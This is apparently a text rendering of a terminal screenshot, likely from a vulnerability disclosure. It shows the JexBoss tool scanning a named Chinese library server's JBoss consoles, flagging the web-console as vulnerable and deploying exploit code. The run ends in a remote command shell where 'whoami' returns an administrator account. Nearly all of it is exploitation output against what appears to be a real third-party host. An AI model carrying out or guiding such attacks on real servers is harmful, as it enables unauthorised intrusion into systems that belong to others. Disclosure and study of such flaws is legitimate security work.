 root@kali: ~/Desktop/jexboss
File Edit View Search Terminal Help
** Checking Host: http://info.zjlib.cn:8080/ **
* Checking admin-console: [ OK ]
* Checking web-console: [ VULNERABLE ]
* Checking jmx-console: [ OK ]
* Checking JMXInvokerServlet: [ OK ]
* Do you want to try to run an automated exploitation via "web-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://info.zjlib.cn:8080/. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* http://info.zjlib.cn:8080/:
[Type commands or "exit" to finish]
Shell> whoami
ztjiapu\administrator
[Type commands or "exit" to finish]
Shell>
www.wooyun.org